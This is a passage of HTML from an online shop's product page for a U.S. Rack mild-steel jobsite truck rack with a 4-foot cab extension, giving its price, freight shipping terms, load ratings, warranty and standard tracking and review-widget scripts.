					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874467', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 4'); return false;"
						href="https://usrack.com/images/F143874467.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 4">
						<img src="https://usrack.com/images/T143874467.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 4" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874467.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 4"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:95">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874468', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 5'); return false;"
						href="https://usrack.com/images/F143874468.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 5">
						<img src="https://usrack.com/images/T143874468.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 5" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874468.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 5"></a>

							</li>

			
		
	
					
			<li class="wsm_product_thumb" style="z-index:94">

				
													
									<!--// no product slideshow but image swap -->

					<a
						onclick="WSM.Product.showImageMain(jQuery(this).next('.colorbox').get(), '143874469', 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 6'); return false;"
						href="https://usrack.com/images/F143874469.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 6">
						<img src="https://usrack.com/images/T143874469.jpg"
							class="wsm_product_thumb_zoom"
							alt="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 6" />
					</a>
					<a
						class="colorbox active"
						rel="colorbox[product]"
						href="https://usrack.com/images/F143874469.jpg"
						title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 - Image 6"></a>

							</li>

								</ul>
				</div>
			
		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:2510px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48
			</h1>
							<h4 class="wsm_product_info_tag">Job-Site Rack</h4>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
														<span class="wsm-prod-rating-title wsm-prod-rating-title-first-review"><a href="#reviews" title="Write a Review"  onclick="showTabContent($('li.wsm-prod-tab-reviews'));" >(0) Reviews: Write first
	review</a></span>
												</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">2015-1L-48</span></div>
			
			<div class="wsm-prod-summary">
									
					<strong>LTL Freight Shipping Required</strong><ul><li>Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate</li><li>Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate</li></ul>
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
																										<!--Begin Shipping Remarks-->
													<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-label">Shipping: </span><span class="wsm-cat-ship-remarks-value">Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate. Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate.</span></div>
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">2275.00</span>
				
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
																			<div class="wsm-cat-price-price wsm-cat-mbtm">
								<span class="wsm-cat-label">Pricing: </span>
								<span class="wsm-cat-price-price-value wsmjs-product-price">  $2,275.00</span>
							</div>
																	</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
											<p data-promo-id="promo_set_default_fp" data-brand="U.S. Rack" data-category="JOB SITE FORKLIFT TRUCK RACKS" data-sku="2015-1L-48" data-page-type="product" class="affirm-as-low-as wsm-affirm-message-product wsm-affirm-message-no-learn-more" data-amount="227500" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
									<form
					class="product_form"
					method="post"
					action="https://usrack.com/cart.html"
					enctype="multipart/form-data"
					 >

					
					<input type="hidden" name="product[number]" value="23913542" />
					
					
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																									<button class="wsm-prod-button wsm-addwishlist-button" type="submit" name="action_cart_addwishlist" value="1" onClick="WSM.Cart.addWishlist=true;">Add to Wishlist</button>
															</div>
											</form>
															
																		<button class="wsm-prod-button wsm-inquiry-button" onClick="window.location='https://usrack.com/item-inquiry-23913542.html'">Item Inquiry</button>
																			<button class="wsm-prod-button wsm-tellafriend-button" onClick="window.location='https://usrack.com/tellafriend-23913542.html'">Tell a Friend</button>
															</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
					<!--Extended Description Tab-->
			<li class="wsm-prod-tab-prod-description-2 wsm-prod-tab-descrip"><a href="#wsm-prod-tab-decrip" title="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 Description"><span>Description</span></a></li>
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 Shipping Details"><span>Shipping</span></a></li>
									<!--Reviews Tab-->
			<li class="wsm-prod-tab-prod-reviews wsm-prod-tab-reviews"><a href="#wsm-prod-tab-review" title="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 Reviews"><span>Reviews</span></a></li>
					</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
					<div id="wsm-prod-tab-decrip" class="wsm-tab-content wsm-tab-content-description">
				<h2 class="wsm-tab-content-header"><span>Description</span></h2>
									
					<div itemprop="description" class="wsm-prod-tab-content"><ul>
<li>For Long Beds over 95 inches</li>
<li>Built with a 4 foot Cab Extension</li>
<li>1500lb Weight Capacity</li>
<li>Modular Design that ships to your door</li>
<li>Fork Lift Loadable</li>
<li>Front Cross bar includes a built-in wind diffuser to help reduce wind noise</li>
<li>Rear Dual Cross bar is removable</li>
<li>Includes (1) Tie Down per Post/Leg - (4) Total</li>
<li>Headache Rack is inlcuded</li>
<li>Made From High Strength Mild Steel</li>
<li>3 Stage Powder Coat process includes, sand blasting, epoxy based primer and a durable light textured semi-gloss ALL Black finish</li>
<li>Easy no drill install using US Rack Super Clamps</li>
<li>Weight Capacity/Distribution Instructions: 2,200-lb. load rating is for the Wildcatter with standard cab guard with diamond mesh and based on load being distributed along and between all three crossbars with no more than 1,000 lbs. on the middle crossbar, 900 lbs. on the rear crossbar and 300 lbs. on the front crossbar. If the diamond mesh is not employed the rating drops to 2,000 lbs with the middle crossbar limited to 800 lbs. All load rating capacities are also limited to an unknown amount by the strength of body of your truck to sustain the weight of the load under field conditions.</li>
<li>Shipping is NOT included and billed at time of shipping</li>
<li>MUST Ship Truck Freight - Home delivery avaible for added fee</li>
<li>Heavy Duty Truck Racks&trade; products are warranted for a period of one year against all structural defects in materials and workmanship provided that they are assembled, installed, and used in accordance with all manufacturer&rsquo;s specifications and instructions. Powder coated finish is covered by a 1-Year warranty against faield finsihes - Finish is not covered by normal wear and tear</li>
<li>Engineered and manufactured in Corona, Ca</li>
</ul>
<p>US Rack Heavy Duty Truck Racks are high-quality modular racks that can handle extreme loads and ship to your door. We offer 4 unique designs that incorporate standard options that include, integrated clamping systems that require NO-drilling for installation, removable rear crossbars, base rails that guard the bedrails of your truck and a headache rack to help to protect you from shifting loads. Racks are made from Mild steel with options with stainless steel cross bars and fully built racks made entirely from stainless steel. All racks include a 1-year structural warrant 5y against defects and a 1 year on the finish when installed and used in accordance with the rack&rsquo;s specifications. Racks are Engineered and manufactured in Corona, Ca.</p></div>
											</div>
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">2015-1L-48</span></li>
									<li class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>Item #: </label>2015-1L-48</li>
				
				
								<li class="wsm_product_info_brand">
					<label>Brand:</label> <a itemprop="brand" itemscope itemtype="http://schema.org/Brand" href="https://usrack.com/b-1-u-s-rack.html" title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48">U.S. Rack</a>
				</li>
																		 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Type:</label>
														<a href="https://usrack.com/ag-1250727-modular.html">
																					Modular
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>BED LENGTH:</label>
														<a href="https://usrack.com/ag-1250730-over-95.html">
																					Over 95&quot;
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Cab Extension - Feet:</label>
														<a href="https://usrack.com/ag-1250736-4.html">
																					4
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Finish:</label>
														<a href="https://usrack.com/ag-1250619-black.html">
																					BLACK
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Material:</label>
														<a href="https://usrack.com/ag-1250620-mild-steel.html">
																					MILD STEEL
																					</a>
						</li>
															 <!-- Only list fitment attributes if we are not using the table view -->
						<li class="wsm_product_details_tags2">
							<label>Weight Capacity - LBS:</label>
														<a href="https://usrack.com/ag-1250735-1500lb.html">
																					1500lb
																					</a>
						</li>
																		
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-1174558-job-site-forklift-truck-racks.html" title="JOB SITE FORKLIFT TRUCK RACKS - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48">JOB SITE FORKLIFT TRUCK RACKS</a></li><li style='display:none'><span itemprop='category'>JOB SITE FORKLIFT TRUCK RACKS</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	
																														<li class="wsm_product_info_shipping_note wsm-prod-ship-quote">
							<label>Shipping Note:</label> This item will require a special quote for shipping charges.
						</li>
																		<!-- Begin Product Shipping Remarks -->
															<li class="wsm-prod-ship-remarks"><label>Shipping Remarks:</label> Truck Freight, Commercial Address, (Billed at time of shipping) - Call for estimate. Truck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - Call for estimate.</li>
																													</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
								<!--Reviews Content Tab-->


		<a name="reviews"></a>
		<div id="wsm-prod-tab-review" class="wsm-tab-content wsm-tab-content-prod-reviews">

						<h2 class="wsm-tab-content-header">Customer Reviews</h2>
				<div class="wsm-prod-tab-content">
					<div id="wsm_product_review_column">
						<div class="wsm_product_reviews_list">
							<h4 class="wsm_news_post"><img class="lazyload" src="/images/ui/icons/comment.png" alt="Comment" border="0" /> Total Reviews (0)</h4>
																	<div class="wsm_news_posted_comments wsm_review_comments">
																									<p class="wsm_review_first">Write the First Review!</p>
																	</div>
								</div>
																											<div class="wsm_news_post_comment wsm_product_review_form">
											<p>You must login to post a review.</p>
											<form action="https://usrack.com/account.html" method="post" class="wsm_news_form wsm_reviews_form">
												<input type="hidden" name="action" value="customer.login" />
												<input type="hidden" name="return" value="https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html#reviews" />
												<table>
													<tr>
														<td><label for="product_login_email">Email</label></td>
														<td><input type="text" name="form[email]" id="product_login_email" /></td>
													</tr>
													<tr>
														<td><label for="product_login_password">Password</label></td>
														<td><input type="password" name="form[password]" id="product_login_password" /></td>
													</tr>
													<tr>
														<td colspan="2">
															<input type="submit" class="wsm_product_button wsm_comments_btn" value="Login" />
															<ul class="wsm_horz_menu wsm_comment_login">
																<li><a href="https://usrack.com/account/register.html">New Customer</a></li>
																<li class="no_border"><a href="https://usrack.com/account/recover.html">Forgot Password</a></li>
															</ul>
														</td>
													</tr>
												</table>
										</form>
										</div>
																												</div>
				</div>
			
			</div>
			<!--End Product Customer Reviews -->
		
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				
				
		<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://usrack.com/i-23913548-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-and-s-s-cross-bars-black-part-2015-1scl-48.html" title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel and S/S Cross Bars,  Black, Part # 2015-1SCL-48">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://usrack.com/c-1174558-job-site-forklift-truck-racks.html" title="JOB SITE FORKLIFT TRUCK RACKS - U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48">Main</a>
		</li>
				<li class="no_border">
			<a href="https://usrack.com/i-23913554-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-stainless-steel-black-part-2015-1sl-48.html" title="U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Stainless Steel,  Black, Part # 2015-1SL-48">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( 'W3siaWQiOiIxMTc0NTU4IiwidGl0bGUiOiJKT0IgU0lURSBGT1JLTElGVCBUUlVDSyBSQUNLUyIsInVybCI6IiIsInByaW9yaXR5IjoiNTAwIn1d' ) ),
		'id': 23913542,
		'isInventory':  false ,
		'title': 'Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48',
		'stockid': '2015-1L-48',
		'dealerid': '2015-1L-48',
		'slideshow': false,
		// our list of images
		'images': [{'id': 143874464,'src': '/images/M143874464','url': 'https://usrack.com/images/F143874464.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}, {'id': 143874465,'src': '/images/M143874465','url': 'https://usrack.com/images/F143874465.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}, {'id': 143874466,'src': '/images/M143874466','url': 'https://usrack.com/images/F143874466.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}, {'id': 143874467,'src': '/images/M143874467','url': 'https://usrack.com/images/F143874467.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}, {'id': 143874468,'src': '/images/M143874468','url': 'https://usrack.com/images/F143874468.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}, {'id': 143874469,'src': '/images/M143874469','url': 'https://usrack.com/images/F143874469.jpg','title': 'U.S. Rack - Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48 '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [],
		// prices
		'price': 2275.00,
		'sale': null,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "1";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1725374672"></script>
<!-- End Product Javascript -->                                        </div>
              </div>
          </div>
      </section>
  
          
  
    
  </div>  <!-- /End content_wrap -->
<!-- Start Footer -->

<!-- Start Klaviyo integration -->

    <script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=S4mrT5"></script>
    <script type="text/javascript">

    function unescapeHtml(str) {
        return String(str).replaceAll('&amp;', '&').replaceAll('&lt;', '<').replaceAll('&gt;', '>').replaceAll('&quot;', '"').replaceAll('&#039;', "'");
    }

    const items = [];
    var _learnq = _learnq || [];
    let categories = [], imageUrl, rowTotal;

                        categories.push( unescapeHtml("JOB SITE FORKLIFT TRUCK RACKS") );
        
                
        imageUrl = "https://usrack.com/images/T143874464.jpg";
        url =  "https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html";
        
        _learnq.push(["track", "Viewed Product", 
            {
                "ProductID": "23913542",
                "ProductName": unescapeHtml("Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48"),
                "SKU": unescapeHtml("2015-1L-48"),
                "Categories": categories,
                "URL": url,
                "ImageURL": imageUrl,
                "Brand": unescapeHtml("U.S. Rack"),
                "Price": "2275.00",
                "CompareAtPrice": '',
            }
        ]);
    
        
        </script>
<!-- End Klaviyo integration -->
<footer class="footer-wrap">
<style>
.shopper-rotating-section-wrap{
padding: 15px 0px;
}
</style>
<div class="shopper-rotating-section-wrap clearfix">                
<div class="container">
<div style="width:96%">
<div style="min-height: 100px;" class="shopperapproved_widget sa_rotate sa_count4 sa_horizontal sa_count4 sa_bgWhite sa_colorBlack sa_borderGray sa_rounded sa_jMy sa_fixed sa_showlinks sa_large sa_showdate "></div>
</div>
<script type="text/javascript">var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/testimonial/3.0/32994.js'); shopper_first = true; </script><div style="text-align:right;"><a class="sa_footer" href="https://www.shopperapproved.com/reviews/Usrack.com/" target="_blank" rel="nofollow"><img class="sa_widget_footer" style="border: 0;" alt="" src="//www.shopperapproved.com/widgets/widgetfooter-darklogo.png"></a></div>
<script type="text/javascript">
jQuery( document ).ready(function($) {
setTimeout(function(){
    $(window).resize(function () {
    initsaJQWidget3();
    });
}, 500);
});
</script>
</div>
</div>
    <!-- Top Brands -->
    <!--<div class="feat-brands-wrap clearfix">
        <div class="feat-brands">
            <div class="row">
                <div class="col-xs-12 title-section text-center">
                    <h2>Featured In</h2>
                </div>
            </div>
                        
        </div>
    </div>-->
   
    <div class="pre-footer social-section-wrap clearfix">                
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <ul class="side-nav social-wrap">
                                                <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook">
                            <i class="fab fa-facebook-square"></i> <span>Facebook</span></a></li>
                                                
                        
                                                <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i> <span>YouTube</span></a></li>
                        
                                                <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i> <span>Instagram</span></a></li>
                        
                        <li class="sm_subscribe"><a href="/newsletter.html" title="Subscribe"><i class="far fa-envelope"></i> <span>Subscribe</span></a></li>

                    </ul>
                </div>
            </div>
        </div>
    </div>

    
    

    <div class="footer-columns-wrap">
        <div class="container">
            <div class="row footer-columns flex-wrap">
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Catalog</h2>
                    <ul class="side-nav">
                        <li><a title="GALLEON TRUCK RACK" href="https://usrack.com/c-1174421-galleon-truck-rack.html"><span>GALLEON TRUCK RACK</span></a></li><li><a title="STAKE POCKET TRUCK RACK" href="https://usrack.com/c-1174425-stake-pocket-truck-rack.html"><span>STAKE POCKET TRUCK RACK</span></a></li><li><a title="SCHOONER TRUCK RACK" href="https://usrack.com/c-1174499-schooner-truck-rack.html"><span>SCHOONER TRUCK RACK</span></a></li><li><a title="5TH WHEEL TRUCK RACK" href="https://usrack.com/c-1174377-5th-wheel-truck-rack.html"><span>5TH WHEEL TRUCK RACK</span></a></li><li><a title="TRUCK CAP RACK" href="https://usrack.com/c-1174420-truck-cap-rack.html"><span>TRUCK CAP RACK</span></a></li><li><a title="CANOPY TRUCK RACK" href="https://usrack.com/c-1174376-canopy-truck-rack.html"><span>CANOPY TRUCK RACK</span></a></li><li><a title="CROSSTOPPER RACK" href="https://usrack.com/c-1174500-crosstopper-rack.html"><span>CROSSTOPPER RACK</span></a></li>
                    </ul>
                </div>
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>US Rack</h2>
                    <ul class="side-nav">
                        <li><a title="ABOUT US" href="https://usrack.com/p-28927-about-us.html"><span>ABOUT US</span></a></li><li><a href="https://usrack.com/p-34134-what-to-consider-when-buying.html"><span>WHAT TO CONSIDER WHEN BUYING?</span></a></li><li><a href="https://usrack.com/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES</span></a></li><li><a title="COMMON RACK FEATURES 2" href="/p-34133-common-rack-features.html"><span>COMMON RACK FEATURES 2</span></a></li><li><a title="VIDEO GALLERY" href="https://usrack.com/rt-4003-video-gallery.html"><span>VIDEO GALLERY</span></a></li><li><a title="News" href="https://usrack.com/news.html"><span>NEWS</span></a></li><li><a title="REVIEWS" href="https://usrack.com/p-34143-reviews.html"><span>REVIEWS</span></a></li>
                    </ul>
                </div>

                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Need Help?</h2>
                    <ul class="side-nav">
                        <li><a title="CONTACT US" href="https://usrack.com/contact.html"><span>CONTACT US</span></a></li><li><a title="FAQ" href="https://usrack.com/ft-2099-faqs.html"><span>FAQ</span></a></li><li><a title="HOW DO I RETURN MY ITEM?" href="https://usrack.com/ft-2099-faqs.html#q24572"><span>HOW DO I RETURN MY ITEM?</span></a></li><li><a title="Returns and Warranties" href="https://usrack.com/ft-2196-product-returns.html"><span>RETURNS AND WARRANTIES</span></a></li><li><a title="TERMS AND CONDITIONS" href="https://usrack.com/ft-2196-terms-and-conditions.html"><span>TERMS AND CONDITIONS</span></a></li><li><a title="BECOME A DEALER" href="https://usrack.com/if-3602-become-a-dealer.html"><span>BECOME A DEALER</span></a></li><li><a title="Affirm - Shop now, pay later with Affirm" href="https://usrack.com/p-34137-affirm-financing.html"><span>AFFIRM FINANCING</span></a></li>
                    </ul>
                </div>

               
                
                <div class="col-md-3 col-sm-6 flex-item">
                    <h2>Connect With Us</h2>

                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkayaklovers%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

                
                </div>
            </div>

            <div class="row ftr-icon">
                <div class="col-xs-12 text-center">
                    <ul class="list-inline list-unstyled">
                        <li class="payment text-center">
                            <span>Safe &amp; Secure Shopping</span> 
                            <i class="fab fa-cc-paypal"></i>
                            <i class="fab fa-cc-visa"></i>
                            <i class="fab fa-cc-mastercard"></i>
                            <i class="fab fa-cc-discover"></i>
                            <i class="fab fa-cc-amex"></i>
                        </li>
                        <li class="affirm text-center">
                            <span class="affirm-blue">0% APR </span>
                            <span>Financing With</span>
                            <a href="/p-34104-affirm.html" target="_blank"><img src="/files/v2/images/affirm-ftr-badge.png" alt="affirm"></a>
                        </li>
                        <li class="ssl text-center">
                            <img src="/files/v2/images/ssl-badge-badge.png" alt="ssl badge">
                        </li>
                        <li class="aam text-center">
                            <a href="https://theaamgroup.com/manufacturers/view/zroadz-led-lighting" target="_blank"><img src="/files/v2/images/aam-badge.png" alt="aam badge"></a>
                        </li>
                        <li class="dci text-center">
                            <a href="http://www.dcinet.com/" target="_blank"><img src="/files/v2/images/dci-badge.png" alt="dci badge"></a>
                        </li>
                        <li class="sema text-center">
                            <a href="https://www.sema.org/" target="_blank"><img src="/files/v2/images/sema-badge.png" alt="sema badge"></a>
                        </li>
                        <li class="sdc-platinum text-center">
                            <a href="https://semadatacoop.org/" target="_blank"><img src="/files/v2/images/sdc-platinum-badge.png" alt="sdc badge"></a>
                        </li>
                        <li class="SEMA Pro text-center">
                            <a href="https://www.sema.org/council/pro" target="_blank"><img src="/files/v2/images/pro.png" alt="SEMA Council - Professional Restylers Organization"></a>
                        </li>
                        <li class="SEMA TORA text-center">
                            <a href="https://www.sema.org/council/tora" target="_blank"><img src="/files/v2/images/tora.png" alt="SEMA Council - Truck & Off-ROad Alliance"></a>
                        </li>
<li>
<a href="https://www.shopperapproved.com/reviews/Usrack.com/" class="shopperlink"><img src="//www.shopperapproved.com/newseals/32994/white-mini-icon.gif" style="border: 0" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a><script type="text/javascript">(function() { var js = window.document.createElement("script"); js.src = '//www.shopperapproved.com/seals/certificate.js'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js); })();</script>
</li>
                    </ul>
                </div>
            </div>

            <div class="row copyright">
